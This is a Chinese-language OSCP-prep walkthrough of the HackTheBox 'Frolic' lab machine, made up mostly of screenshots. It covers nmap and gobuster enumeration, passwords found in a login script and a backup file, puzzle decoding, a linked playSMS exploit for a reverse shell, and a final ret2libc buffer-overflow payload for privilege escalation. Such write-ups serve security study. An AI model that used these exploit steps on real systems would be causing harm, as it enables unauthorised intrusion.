OSCP备考_0x21_HackThBox靶机_Linux_frolic















nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.135.112 (扫描TCP)



nmap -p139,445 -A -T5 --script=smb-enum-shares 10.129.135.112



nmap -sU --top-ports 100 10.129.135.112 (扫描UDP)





gobuster dir -u http://10.129.135.112:9999/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html





http://10.129.135.112:9999/backup/



再尝试登入admin的时后发现没有提交到后台 查看下前端验证,http://10.129.135.112:9999/admin/js/login.js

很明显密码为superduperlooperpassword_lol



登入成功后出现这个

https://www.dcode.fr/ook-language尝试解密

Nothing here check /asdiSIAJJ0QWE9JAS



http://10.129.135.112:9999/backup/password.txt

出现账号密码:imnothuman,尝试登入1880端口也无法登入



http://10.129.135.112:9999/asdiSIAJJ0QWE9JAS/





访问后发现类似base64的挡案 直接进行解密后保存 看文件挡案是啥



然后进行爆破

发现16进制文件

解密出来跟上面一样 ,又回到刚开始的密码学知识点,再次将其解密,地址:https://www.splitbrain.org/_static/ook/

然后扫描路径的时后发现/dev/backup底下还有个cms

直接使用cms拿下SHELL



http://10.129.135.112:9999/playsms/index.php?app=main&inc=core_auth&route=login

对应的exploit地址:https://www.exploit-db.com/exploits/42044

反弹SHELL结束后...

读取完成user.txt之后查找4000权限的文件

找到一个二进制文件,知道本靶机需要使用缓冲区溢出漏洞进行提权,具体分析可参考:https://0xdf.gitlab.io/2019/03/23/htb-frolic.html

./rop `python -c "print 'A'*52 + '\xa0\x3d\xe5\xb7' + '\xd0\x79\xe4\xb4' + '\x0b\x4a\xf7\xb7'"`